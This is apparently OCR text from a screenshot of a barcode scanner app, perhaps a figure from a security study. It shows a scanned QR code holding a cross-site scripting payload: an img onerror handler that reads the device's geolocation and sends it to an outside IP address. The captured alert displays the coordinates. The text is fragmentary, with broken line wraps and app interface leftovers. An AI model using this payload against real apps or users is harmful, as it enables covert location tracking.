 Barcode Scanner
SHARE
HISTORY
Format QR_CODE
Type TEXT
Time 12/3/13 3:39 PM
Metadata L
<img src=x
onerror=navigator.geolocation.watchPosi
tion(function(loc){m='Latitude:'+loc.coord
s.latitude+'\n'+'Longitude:'+loc.coords.lon
gitude;alert(m);b=document.createEleme
nt('img');b.src='http:/
/128.230.213.66:5556?c='+m})>
Web search
Share via email
Share via SMS
10:01
Rewarding Yo
Points
home
Alert
Latitude: 43.0378298
Longitude: -76.1304399
OK
scan
searching online.
location feature not ena
Results For: